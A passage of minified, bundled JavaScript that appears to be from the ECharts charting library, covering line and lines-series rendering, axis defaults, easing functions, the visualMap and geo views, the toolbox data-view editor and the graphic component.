e=t.hostModel;return{lineStyle:e.getModel("lineStyle").getLineStyle(),hoverLineStyle:e.getModel("emphasis.lineStyle").getLineStyle(),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label")}}function l(t){return isNaN(t[0])||isNaN(t[1])}function u(t){return!l(t[0])&&!l(t[1])}o.isPersistent=function(){return!0},o.updateData=function(t){var e=this,n=e.group,i=e._lineData;e._lineData=t,i||n.removeAll();var r=s(t);t.diff(i).add((function(n){!function(t,e,n,i){if(u(e.getItemLayout(n))){var r=new t._ctor(e,n,i);e.setItemGraphicEl(n,r),t.group.add(r)}}(e,t,n,r)})).update((function(n,a){!function(t,e,n,i,r,a){var o=e.getItemGraphicEl(i);u(n.getItemLayout(r))?(o?o.updateData(n,r,a):o=new t._ctor(n,r,a),n.setItemGraphicEl(r,o),t.group.add(o)):t.group.remove(o)}(e,i,t,a,n,r)})).remove((function(t){n.remove(i.getItemGraphicEl(t))})).execute()},o.updateLayout=function(){var t=this._lineData;t&&t.eachItemGraphicEl((function(e,n){e.updateLayout(t,n)}),this)},o.incrementalPrepareUpdate=function(t){this._seriesScope=s(t),this._lineData=null,this.group.removeAll()},o.incrementalUpdate=function(t,e){function n(t){t.isGroup||function(t){return t.animators&&t.animators.length>0}(t)||(t.incremental=t.useHoverLayer=!0)}for(var i=t.start;i<t.end;i++)if(u(e.getItemLayout(i))){var r=new this._ctor(e,i,this._seriesScope);r.traverse(n),this.group.add(r),e.setItemGraphicEl(i,r)}},o.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},o._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=a},cCMj:function(t,e,n){var i=n("bYtY");t.exports={updateSelectedMap:function(t){this._targetList=i.isArray(t)?t.slice():[],this._selectTargetMap=i.reduce(t||[],(function(t,e){return t.set(e.name,e),t}),i.createHashMap())},select:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);"single"===this.get("selectedMode")&&this._selectTargetMap.each((function(t){t.selected=!1})),n&&(n.selected=!0)},unSelect:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);n&&(n.selected=!1)},toggleSelected:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);if(null!=n)return this[n.selected?"unSelect":"select"](t,e),n.selected},isSelected:function(t,e){var n=null!=e?this._targetList[e]:this._selectTargetMap.get(t);return n&&n.selected}}},ca2m:function(t,e,n){var i=n("bYtY"),r={show:!0,zlevel:0,z:0,inverse:!1,name:"",nameLocation:"end",nameRotate:null,nameTruncate:{maxWidth:null,ellipsis:"...",placeholder:"."},nameTextStyle:{},nameGap:15,silent:!1,triggerEvent:!1,tooltip:{show:!1},axisPointer:{},axisLine:{show:!0,onZero:!0,onZeroAxisIndex:null,lineStyle:{color:"#333",width:1,type:"solid"},symbol:["none","none"],symbolSize:[10,15]},axisTick:{show:!0,inside:!1,length:5,lineStyle:{width:1}},axisLabel:{show:!0,inside:!1,rotate:0,showMinLabel:null,showMaxLabel:null,margin:8,fontSize:12},splitLine:{show:!0,lineStyle:{color:["#ccc"],width:1,type:"solid"}},splitArea:{show:!1,areaStyle:{color:["rgba(250,250,250,0.3)","rgba(200,200,200,0.3)"]}}},a={};a.categoryAxis=i.merge({boundaryGap:!0,deduplication:null,splitLine:{show:!1},axisTick:{alignWithLabel:!1,interval:"auto"},axisLabel:{interval:"auto"}},r),a.valueAxis=i.merge({boundaryGap:[0,0],splitNumber:5,minorTick:{show:!1,splitNumber:5,length:3,lineStyle:{}},minorSplitLine:{show:!1,lineStyle:{color:"#eee",width:1}}},r),a.timeAxis=i.defaults({scale:!0,min:"dataMin",max:"dataMax"},a.valueAxis),a.logAxis=i.defaults({scale:!0,logBase:10},a.valueAxis),t.exports=a},cbJ4:function(t,e,n){var i=n("bYtY").createHashMap;t.exports=function(t){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),n=t.getRawData(),r=t.get("color"),a=i();e.each((function(t){a.set(e.getRawIndex(t),t)})),n.each((function(i){var o=n.getName(i),s=r[(t.nameMap.get(o)-1)%r.length];n.setItemVisual(i,"color",s);var l=a.get(i);null!=l&&e.setItemVisual(l,"color",s)}))}))}},cpOr:function(t,e,n){n("Tghj");var i=n("T4UG"),r=n("YXkt"),a=n("bYtY"),o=a.concatArray,s=a.mergeAll,l=a.map,u=n("7aKB").encodeHTML,c=(n("IDmD"),"undefined"==typeof Uint32Array?Array:Uint32Array),h="undefined"==typeof Float64Array?Array:Float64Array;function d(t){var e=t.data;e&&e[0]&&e[0][0]&&e[0][0].coord&&(t.data=l(e,(function(t){var e={coords:[t[0].coord,t[1].coord]};return t[0].name&&(e.fromName=t[0].name),t[1].name&&(e.toName=t[1].name),s([e,t[0],t[1]])})))}var p=i.extend({type:"series.lines",dependencies:["grid","polar"],visualColorAccessPath:"lineStyle.color",init:function(t){t.data=t.data||[],d(t);var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count)),p.superApply(this,"init",arguments)},mergeOption:function(t){if(d(t),t.data){var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count))}p.superApply(this,"mergeOption",arguments)},appendData:function(t){var e=this._processFlatCoordsArray(t.data);e.flatCoords&&(this._flatCoords?(this._flatCoords=o(this._flatCoords,e.flatCoords),this._flatCoordsOffset=o(this._flatCoordsOffset,e.flatCoordsOffset)):(this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset),t.data=new Float32Array(e.count)),this.getRawData().appendData(t.data)},_getCoordsFromItemModel:function(t){var e=this.getData().getItemModel(t);return e.option instanceof Array?e.option:e.getShallow("coords")},getLineCoordsCount:function(t){return this._flatCoordsOffset?this._flatCoordsOffset[2*t+1]:this._getCoordsFromItemModel(t).length},getLineCoords:function(t,e){if(this._flatCoordsOffset){for(var n=this._flatCoordsOffset[2*t],i=this._flatCoordsOffset[2*t+1],r=0;r<i;r++)e[r]=e[r]||[],e[r][0]=this._flatCoords[n+2*r],e[r][1]=this._flatCoords[n+2*r+1];return i}var a=this._getCoordsFromItemModel(t);for(r=0;r<a.length;r++)e[r]=e[r]||[],e[r][0]=a[r][0],e[r][1]=a[r][1];return a.length},_processFlatCoordsArray:function(t){var e=0;if(this._flatCoords&&(e=this._flatCoords.length),"number"==typeof t[0]){for(var n=t.length,i=new c(n),r=new h(n),a=0,o=0,s=0,l=0;l<n;){s++;var u=t[l++];i[o++]=a+e,i[o++]=u;for(var d=0;d<u;d++){var p=t[l++],f=t[l++];r[a++]=p,r[a++]=f}}return{flatCoordsOffset:new Uint32Array(i.buffer,0,o),flatCoords:r,count:s}}return{flatCoordsOffset:null,flatCoords:null,count:t.length}},getInitialData:function(t,e){var n=new r(["value"],this);return n.hasItemOption=!1,n.initData(t.data,[],(function(t,e,i,r){if(t instanceof Array)return NaN;n.hasItemOption=!0;var a=t.value;return null!=a?a instanceof Array?a[r]:a:void 0})),n},formatTooltip:function(t){var e=this.getData().getItemModel(t),n=e.get("name");if(n)return n;var i=e.get("fromName"),r=e.get("toName"),a=[];return null!=i&&a.push(i),null!=r&&a.push(r),u(a.join(" > "))},preventIncremental:function(){return!!this.get("effect.show")},getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?1e4:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?2e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"geo",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,xAxisIndex:0,yAxisIndex:0,symbol:["none","none"],symbolSize:[10,10],geoIndex:0,effect:{show:!1,period:4,constantSpeed:0,symbol:"circle",symbolSize:3,loop:!0,trailLength:.2},large:!1,largeThreshold:2e3,polyline:!1,clip:!0,label:{show:!1,position:"end"},lineStyle:{opacity:.5}}});t.exports=p},crZl:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("7aKB"),s=n("+TT/"),l=n("XxSj"),u=i.extendComponentView({type:"visualMap",autoPositionValues:{left:1,right:1,top:1,bottom:1},init:function(t,e){this.ecModel=t,this.api=e},render:function(t,e,n,i){this.visualMapModel=t,!1!==t.get("show")?this.doRender.apply(this,arguments):this.group.removeAll()},renderBackground:function(t){var e=this.visualMapModel,n=o.normalizeCssArray(e.get("padding")||0),i=t.getBoundingRect();t.add(new a.Rect({z2:-1,silent:!0,shape:{x:i.x-n[3],y:i.y-n[0],width:i.width+n[3]+n[1],height:i.height+n[0]+n[2]},style:{fill:e.get("backgroundColor"),stroke:e.get("borderColor"),lineWidth:e.get("borderWidth")}}))},getControllerVisual:function(t,e,n){var i=(n=n||{}).forceState,a=this.visualMapModel,o={};if("symbol"===e&&(o.symbol=a.get("itemSymbol")),"color"===e){var s=a.get("contentColor");o.color=s}function u(t){return o[t]}function c(t,e){o[t]=e}var h=a.controllerVisuals[i||a.getValueState(t)],d=l.prepareVisualTypes(h);return r.each(d,(function(i){var r=h[i];n.convertOpacityToAlpha&&"opacity"===i&&(i="colorAlpha",r=h.__alphaForOpacity),l.dependsOn(i,e)&&r&&r.applyVisual(t,u,c)})),o[e]},positionGroup:function(t){var e=this.api;s.positionElement(t,this.visualMapModel.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})},doRender:r.noop});t.exports=u},d4KN:function(t,e,n){var i=n("ProS"),r=n("bYtY");t.exports=function(t,e){r.each(e,(function(e){e.update="updateView",i.registerAction(e,(function(n,i){var r={};return i.eachComponent({mainType:"series",subType:t,query:n},(function(t){t[e.method]&&t[e.method](n.name,n.dataIndex);var i=t.getData();i.each((function(e){var n=i.getName(e);r[n]=t.isSelected(n)||!1}))})),{name:n.name,selected:r,seriesId:n.seriesId}}))}))}},dBmv:function(t,e,n){var i=n("ProS"),r=n("szbU");n("vF/C"),n("qwVE"),n("MHoB"),n("PNag"),n("1u/T"),i.registerPreprocessor(r)},dMvE:function(t,e){var n={linear:function(t){return t},quadraticIn:function(t){return t*t},quadraticOut:function(t){return t*(2-t)},quadraticInOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)},cubicIn:function(t){return t*t*t},cubicOut:function(t){return--t*t*t+1},cubicInOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},quarticIn:function(t){return t*t*t*t},quarticOut:function(t){return 1- --t*t*t*t},quarticInOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},quinticIn:function(t){return t*t*t*t*t},quinticOut:function(t){return--t*t*t*t*t+1},quinticInOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},sinusoidalIn:function(t){return 1-Math.cos(t*Math.PI/2)},sinusoidalOut:function(t){return Math.sin(t*Math.PI/2)},sinusoidalInOut:function(t){return.5*(1-Math.cos(Math.PI*t))},exponentialIn:function(t){return 0===t?0:Math.pow(1024,t-1)},exponentialOut:function(t){return 1===t?1:1-Math.pow(2,-10*t)},exponentialInOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))},circularIn:function(t){return 1-Math.sqrt(1-t*t)},circularOut:function(t){return Math.sqrt(1- --t*t)},circularInOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},elasticIn:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),-n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4))},elasticOut:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),n*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/.4)+1)},elasticInOut:function(t){var e,n=.1;return 0===t?0:1===t?1:(!n||n<1?(n=1,e=.1):e=.4*Math.asin(1/n)/(2*Math.PI),(t*=2)<1?n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*-.5:n*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*.5+1)},backIn:function(t){var e=1.70158;return t*t*((e+1)*t-e)},backOut:function(t){var e=1.70158;return--t*t*((e+1)*t+e)+1},backInOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((e+1)*t-e)*.5:.5*((t-=2)*t*((e+1)*t+e)+2)},bounceIn:function(t){return 1-n.bounceOut(1-t)},bounceOut:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bounceInOut:function(t){return t<.5?.5*n.bounceIn(2*t):.5*n.bounceOut(2*t-1)+.5}};t.exports=n},dmGj:function(t,e,n){var i=n("DEFe"),r=n("ProS").extendComponentView({type:"geo",init:function(t,e){var n=new i(e,!0);this._mapDraw=n,this.group.add(n.group)},render:function(t,e,n,i){if(!i||"geoToggleSelect"!==i.type||i.from!==this.uid){var r=this._mapDraw;t.get("show")?r.draw(t,e,n,this,i):this._mapDraw.group.removeAll(),this.group.silent=t.get("silent")}},dispose:function(){this._mapDraw&&this._mapDraw.remove()}});t.exports=r},dnwI:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("YH21"),o=n("Kagy"),s=n("IUWy"),l=o.toolbox.dataView,u=new Array(60).join("-");function c(t){return r.map(t,(function(t){var e=t.getRawData(),n=[t.name],i=[];return e.each(e.dimensions,(function(){for(var t=arguments.length,r=arguments[t-1],a=e.getName(r),o=0;o<t-1;o++)i[o]=arguments[o];n.push((a?a+"\t":"")+i.join("\t"))})),n.join("\n")})).join("\n\n"+u+"\n\n")}function h(t){return t.replace(/^\s\s*/,"").replace(/\s\s*$/,"")}var d=new RegExp("[\t]+","g");function p(t){this._dom=null,this.model=t}function f(t,e){return r.map(t,(function(t,n){var i=e&&e[n];if(r.isObject(i)&&!r.isArray(i)){r.isObject(t)&&!r.isArray(t)||(t={value:t});var a=null!=i.name&&null==t.name;return t=r.defaults(t,i),a&&delete t.name,t}return t}))}p.defaultOption={show:!0,readOnly:!1,optionToContent:null,contentToOption:null,icon:"M17.5,17.3H33 M17.5,17.3H33 M45.4,29.5h-28 M11.5,2v56H51V14.8L38.4,2H11.5z M38.4,2.2v12.7H51 M45.4,41.7h-28",title:r.clone(l.title),lang:r.clone(l.lang),backgroundColor:"#fff",textColor:"#000",textareaColor:"#fff",textareaBorderColor:"#333",buttonColor:"#c23531",buttonTextColor:"#fff"},p.prototype.onclick=function(t,e){var n=e.getDom(),i=this.model;this._dom&&n.removeChild(this._dom);var o=document.createElement("div");o.style.cssText="position:absolute;left:5px;top:5px;bottom:5px;right:5px;",o.style.backgroundColor=i.get("backgroundColor")||"#fff";var s=document.createElement("h4"),l=i.get("lang")||[];s.innerHTML=l[0]||i.get("title"),s.style.cssText="margin: 10px 20px;",s.style.color=i.get("textColor");var p=document.createElement("div"),f=document.createElement("textarea");p.style.cssText="display:block;width:100%;overflow:auto;";var g=i.get("optionToContent"),m=i.get("contentToOption"),v=function(t){var e,n,i=function(t){var e={},n=[],i=[];return t.eachRawSeries((function(t){var r=t.coordinateSystem;if(!r||"cartesian2d"!==r.type&&"polar"!==r.type)n.push(t);else{var a=r.getBaseAxis();if("category"===a.type){var o=a.dim+"_"+a.index;e[o]||(e[o]={categoryAxis:a,valueAxis:r.getOtherAxis(a),series:[]},i.push({axisDim:a.dim,axisIndex:a.index})),e[o].series.push(t)}else n.push(t)}})),{seriesGroupByCategoryAxis:e,other:n,meta:i}}(t);return{value:r.filter([(e=i.seriesGroupByCategoryAxis,n=[],r.each(e,(function(t,e){var i=t.categoryAxis,a=t.valueAxis.dim,o=[" "].concat(r.map(t.series,(function(t){return t.name}))),s=[i.model.getCategories()];r.each(t.series,(function(t){var e=t.getRawData();s.push(t.getRawData().mapArray(e.mapDimension(a),(function(t){return t})))}));for(var l=[o.join("\t")],u=0;u<s[0].length;u++){for(var c=[],h=0;h<s.length;h++)c.push(s[h][u]);l.push(c.join("\t"))}n.push(l.join("\n"))})),n.join("\n\n"+u+"\n\n")),c(i.other)],(function(t){return t.replace(/[\n\t\s]/g,"")})).join("\n\n"+u+"\n\n"),meta:i.meta}}(t);if("function"==typeof g){var y=g(e.getOption());"string"==typeof y?p.innerHTML=y:r.isDom(y)&&p.appendChild(y)}else p.appendChild(f),f.readOnly=i.get("readOnly"),f.style.cssText="width:100%;height:100%;font-family:monospace;font-size:14px;line-height:1.6rem;",f.style.color=i.get("textColor"),f.style.borderColor=i.get("textareaBorderColor"),f.style.backgroundColor=i.get("textareaColor"),f.value=v.value;var x=v.meta,_=document.createElement("div");_.style.cssText="position:absolute;bottom:0;left:0;right:0;";var b="float:right;margin-right:20px;border:none;cursor:pointer;padding:2px 5px;font-size:12px;border-radius:3px",w=document.createElement("div"),S=document.createElement("div");b+=";background-color:"+i.get("buttonColor"),b+=";color:"+i.get("buttonTextColor");var M=this;function I(){n.removeChild(o),M._dom=null}a.addEventListener(w,"click",I),a.addEventListener(S,"click",(function(){var t;try{t="function"==typeof m?m(p,e.getOption()):function(t,e){var n=t.split(new RegExp("\n*"+u+"\n*","g")),i={series:[]};return r.each(n,(function(t,n){if(function(t){if(t.slice(0,t.indexOf("\n")).indexOf("\t")>=0)return!0}(t)){var a=function(t){for(var e=t.split(/\n+/g),n=h(e.shift()).split(d),i=[],a=r.map(n,(function(t){return{name:t,data:[]}})),o=0;o<e.length;o++){var s=h(e[o]).split(d);i.push(s.shift());for(var l=0;l<s.length;l++)a[l]&&(a[l].data[o]=s[l])}return{series:a,categories:i}}(t),o=e[n],s=o.axisDim+"Axis";o&&(i[s]=i[s]||[],i[s][o.axisIndex]={data:a.categories},i.series=i.series.concat(a.series))}else a=function(t){for(var e=t.split(/\n+/g),n=h(e.shift()),i=[],r=0;r<e.length;r++){var a=h(e[r]);if(a){var o,s=a.split(d),l="",u=!1;isNaN(s[0])?(u=!0,l=s[0],s=s.slice(1),i[r]={name:l,value:[]},o=i[r].value):o=i[r]=[];for(var c=0;c<s.length;c++)o.push(+s[c]);1===o.length&&(u?i[r].value=o[0]:i[r]=o[0])}}return{name:n,data:i}}(t),i.series.push(a)})),i}(f.value,x)}catch(n){throw I(),new Error("Data view format error "+n)}t&&e.dispatchAction({type:"changeDataView",newOption:t}),I()})),w.innerHTML=l[1],S.innerHTML=l[2],S.style.cssText=b,w.style.cssText=b,!i.get("readOnly")&&_.appendChild(S),_.appendChild(w),o.appendChild(s),o.appendChild(p),o.appendChild(_),p.style.height=n.clientHeight-80+"px",n.appendChild(o),this._dom=o},p.prototype.remove=function(t,e){this._dom&&e.getDom().removeChild(this._dom)},p.prototype.dispose=function(t,e){this.remove(t,e)},s.register("dataView",p),i.registerAction({type:"changeDataView",event:"dataViewChanged",update:"prepareAndUpdate"},(function(t,e){var n=[];r.each(t.newOption.series,(function(t){var i=e.getSeriesByName(t.name)[0];if(i){var a=i.get("data");n.push({name:t.name,data:f(t.data,a)})}else n.push(r.extend({type:"scatter"},t))})),e.mergeOption(r.defaults({series:n},t.newOption))})),t.exports=p},dqUG:function(t,e,n){var i=n("Gev7"),r=n("bYtY"),a=n("6GrX"),o=n("pzxd"),s=n("gut8").ContextCachedBy,l=function(t){i.call(this,t)};l.prototype={constructor:l,type:"text",brush:function(t,e){var n=this.style;this.__dirty&&o.normalizeTextStyle(n,!0),n.fill=n.stroke=n.shadowBlur=n.shadowColor=n.shadowOffsetX=n.shadowOffsetY=null;var i=n.text;null!=i&&(i+=""),o.needDrawText(i,n)?(this.setTransform(t),o.renderText(this,t,i,n,null,e),this.restoreTransform(t)):t.__attrCachedBy=s.NONE},getBoundingRect:function(){var t=this.style;if(this.__dirty&&o.normalizeTextStyle(t,!0),!this._rect){var e=t.text;null!=e?e+="":e="";var n=a.getBoundingRect(t.text+"",t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich);if(n.x+=t.x||0,n.y+=t.y||0,o.getStroke(t.textStroke,t.textStrokeWidth)){var i=t.textStrokeWidth;n.x-=i/2,n.y-=i/2,n.width+=i,n.height+=i}this._rect=n}return this._rect}},r.inherits(l,i),t.exports=l},eIcI:function(t,e,n){var i=n("bYtY"),r=n("hM6l");function a(t,e,n){r.call(this,t,e,n),this.type="value",this.angle=0,this.name=""}i.inherits(a,r),t.exports=a},eJH7:function(t,e,n){var i=n("bYtY");t.exports=function(t){var e=t.polar;if(e){i.isArray(e)||(e=[e]);var n=[];i.each(e,(function(e,r){e.indicator?(e.type&&!e.shape&&(e.shape=e.type),t.radar=t.radar||[],i.isArray(t.radar)||(t.radar=[t.radar]),t.radar.push(e)):n.push(e)})),t.polar=n}i.each(t.series,(function(t){t&&"radar"===t.type&&t.polarIndex&&(t.radarIndex=t.polarIndex)}))}},ePAk:function(t,e,n){var i=n("ProS");n("2fGM");var r=i.extendComponentModel({type:"polar",dependencies:["polarAxis","angleAxis"],coordinateSystem:null,findAxisModel:function(t){var e;return this.ecModel.eachComponent(t,(function(t){t.getCoordSysModel()===this&&(e=t)}),this),e},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"80%"}});t.exports=r},eRkO:function(t,e,n){var i=n("+TT/"),r=i.getLayoutRect,a=i.box,o=i.positionElement,s=n("7aKB"),l=n("IwbS");e.layout=function(t,e,n){var i=e.getBoxLayoutParams(),s=e.get("padding"),l={width:n.getWidth(),height:n.getHeight()},u=r(i,l,s);a(e.get("orient"),t,e.get("itemGap"),u.width,u.height),o(t,i,l,s)},e.makeBackground=function(t,e){var n=s.normalizeCssArray(e.get("padding")),i=e.getItemStyle(["color","opacity"]);return i.fill=e.get("backgroundColor"),new l.Rect({shape:{x:t.x-n[3],y:t.y-n[0],width:t.width+n[1]+n[3],height:t.height+n[0]+n[2],r:e.get("borderRadius")},style:i,silent:!0,z2:-1})}},eS4l:function(t,e,n){n("HM/N"),n("FNN5")},ewwo:function(t,e,n){var i=n("bMXI"),r=n("+TT/").getLayoutRect,a=n("4mN7");t.exports=function(t,e){var n=[];return t.eachSeriesByType("graph",(function(t){var o=t.get("coordinateSystem");if(!o||"view"===o){var s=t.getData(),l=s.mapArray((function(t){var e=s.getItemModel(t);return[+e.get("x"),+e.get("y")]})),u=[],c=[];a.fromPoints(l,u,c),c[0]-u[0]==0&&(c[0]+=1,u[0]-=1),c[1]-u[1]==0&&(c[1]+=1,u[1]-=1);var h=(c[0]-u[0])/(c[1]-u[1]),d=function(t,e,n){var i=t.getBoxLayoutParams();return i.aspect=n,r(i,{width:e.getWidth(),height:e.getHeight()})}(t,e,h);isNaN(h)&&(u=[d.x,d.y],c=[d.x+d.width,d.y+d.height]);var p=c[0]-u[0],f=c[1]-u[1],g=d.width,m=d.height,v=t.coordinateSystem=new i;v.zoomLimit=t.get("scaleLimit"),v.setBoundingRect(u[0],u[1],p,f),v.setViewRect(d.x,d.y,g,m),v.setCenter(t.get("center")),v.setZoom(t.get("zoom")),n.push(v)}})),n}},f1nB:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("4NO4"),o=n("IwbS"),s=n("+TT/"),l=n("OELB").parsePercent,u={path:null,compoundPath:null,group:o.Group,image:o.Image,text:o.Text};i.registerPreprocessor((function(t){var e=t.graphic;r.isArray(e)?t.graphic=e[0]&&e[0].elements?[t.graphic[0]]:[{elements:e}]:e&&!e.elements&&(t.graphic=[{elements:[e]}])}));var c=i.extendComponentModel({type:"graphic",defaultOption:{elements:[],parentId:null},_elOptionsToUpdate:null,mergeOption:function(t){var e=this.option.elements;this.option.elements=null,c.superApply(this,"mergeOption",arguments),this.option.elements=e},optionUpdated:function(t,e){var n=this.option,i=(e?n:t).elements,o=n.elements=e?[]:n.elements,l=[];this._flatten(i,l);var u=a.mappingToExists(o,l);a.makeIdAndName(u);var c=this._elOptionsToUpdate=[];r.each(u,(function(t,e){var n=t.option;n&&(c.push(n),function(t,e){var n=t.exist;if(e.id=t.keyInfo.id,!e.type&&n&&(e.type=n.type),null==e.parentId){var i=e.parentOption;i?e.parentId=i.id:n&&(e.parentId=n.parentId)}e.parentOption=null}(t,n),function(t,e,n){var i=r.extend({},n),a=t[e],o=n.$action||"merge";"merge"===o?a?(r.merge(a,i,!0),s.mergeLayoutParam(a,i,{ignoreSize:!0}),s.copyLayoutParams(n,a)):t[e]=i:"replace"===o?t[e]=i:"remove"===o&&a&&(t[e]=null)}(o,e,n),function(t,e){t&&(t.hv=e.hv=[p(e,["left","right"]),p(e,["top","bottom"])],"group"===t.type&&(null==t.width&&(t.width=e.width=0),null==t.height&&(t.height=e.height=0)))}(o[e],n))}),this);for(var h=o.length-1;h>=0;h--)null==o[h]?o.splice(h,1):delete o[h].$action},_flatten:function(t,e,n){r.each(t,(function(t){if(t){n&&(t.parentOption=n),e.push(t);var i=t.children;"group"===t.type&&i&&this._flatten(i,e,t),delete t.children}}),this)},useElOptionsToUpdate:function(){var t=this._elOptionsToUpdate;return this._elOptionsToUpdate=null,t}});function h(t,e,n,i){var r=n.type,a=new(u.hasOwnProperty(r)?u[r]:o.getShapeClass(r))(n);e.add(a),i.set(t,a),a.__ecGraphicId=t}function d(t,e){var n=t&&t.parent;n&&("group"===t.type&&t.traverse((function(t){d(t,e)})),e.removeKey(t.__ecGraphicId),n.remove(t))}function p(t,e){var n;return r.each(e,(function(e){null!=t[e]&&"auto"!==t[e]&&(n=!0)})),n}i.extendComponentView({type:"graphic",init:function(t,e){this._elMap=r.createHashMap()},render:function(t,e,n){t!==this._lastGraphicModel&&this._clear(),this._lastGraphicModel=t,this._updateElements(t),this._relocate(t,n)},_updateElements:function(t){var e=t.useElOptionsToUpdate();if(e){var n=this._elMap,i=this.group;r.each(e,(function(e){var a=e.$action,o=e.id,l=n.get(o),u=e.parentId,c=null!=u?n.get(u):i,p=e.style;"text"===e.type&&p&&(e.hv&&e.hv[1]&&(p.textVerticalAlign=p.textBaseline=null),!p.hasOwnProperty("textFill")&&p.fill&&(p.textFill=p.fill),!p.hasOwnProperty("textStroke")&&p.stroke&&(p.textStroke=p.stroke));var f=function(t){return t=r.extend({},t),r.each(["id","parentId","$action","hv","bounding"].concat(s.LOCATION_PARAMS),(function(e){delete t[e]})),t}(e);a&&"merge"!==a?"replace"===a?(d(l,n),h(o,c,f,n)):"remove"===a&&d(l,n):l?l.attr(f):h(o,c,f,n);var g=n.get(o);g&&(g.__ecGraphicWidthOption=e.width,g.__ecGraphicHeightOption=e.height,function(t,e,n){var i=t.eventData;t.silent||t.ignore||i||(i=t.eventData={componentType:"graphic",componentIndex:e.componentIndex,name:t.name}),i&&(i.info=t.info)}(g,t))}))}},_relocate:function(t,e){for(var n=t.option.elements,i=this.group,r=this._elMap,a=e.getWidth(),o=e.getHeight(),u=0;u<n.length;u++)if((d=r.get((h=n[u]).id))&&d.isGroup){var c=(p=d.parent)===i;d.__ecGraphicWidth=l(d.__ecGraphicWidthOption,c?a:p.__ecGraphicWidth)||0,d.__ecGraphicHeight=l(d.__ecGraphicHeightOption,c?o:p.__ecGraphicHeight)||0}for(u=n.length-1;u>=0;u--){var h,d,p;(d=r.get((h=n[u]).id))&&s.positionElement(d,h,(p=d.parent)===i?{width:a,height:o}:{width:p.__ecGraphicWidth,height:p.__ecGraphicHeight},null,{hv:h.hv,boundingMode:h.bounding})}},_clear:function(){var t=this._elMap;t.each((function(e){d(e,t)})),this._elMap=r.createHashMap()},dispose:function(){this._clear()}})},f3JH:function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("oY9F"),n("MqEG"),n("LBfv"),n("noeP")},f5HG:function(t,e,n){var i=n("IwbS"),r=n("QBsz"),a=i.Line.prototype,o=i.BezierCurve.prototype;function s(t){return isNaN(+t.cpx1)||isNaN(+t.cpy1)}var l=i.extendShape({type:"ec-line",style:{stroke:"#000",fill:null},shape:{x1:0,y1:0,x2:0,y2:0,percent:1,cpx1:null,cpy1:null},buildPath:function(t,e){this[s(e)?"_buildPathLine":"_buildPathCurve"](t,e)},_buildPathLine:a.buildPath,_buildPathCurve:o.buildPath,pointAt:function(t){return this[s(this.shape)?"_pointAtLine":"_pointAtCurve"](t)},_pointAtLine:a.pointAt,_pointAtCurve:o.pointAt,tangentAt:function(t){var e=this.shape,n=s(e)?[e.x2-e.x1,e.y2-e.y1]:this._tangentAtCurve(t);return r.normalize(n,n)},_tangentAtCurve:o.tangentAt});t.exports=l},f5Yq:function(t,e,n){var i=n("bYtY").isFunction;t.exports=function(t,e,n){return{seriesType:t,performRawSeries:!0,reset:function(t,r,a){var o=t.getData(),s=t.get("symbol"),l=t.get("symbolSize"),u=t.get("symbolKeepAspect"),c=t.get("symbolRotate"),h=i(s),d=i(l),p=i(c),f=h||d||p,g=!h&&s?s:e;if(o.setVisual({legendSymbol:n||g,symbol:g,symbolSize:d?null:l,symbolKeepAspect:u,symbolRotate:c}),!r.isSeriesFiltered(t))return{dataEach:o.hasItemOption||f?function(e,n){if(f){var i=t.getRawValue(n),r=t.getDataParams(n);h&&e.setItemVisual(n,"symbol",s(i,r)),d&&e.setItemVisual(n,"symbolSize",l(i,r)),p&&e.setItemVisual(n,"symbolRotate",c(i,r))}if(e.hasItemOption){var 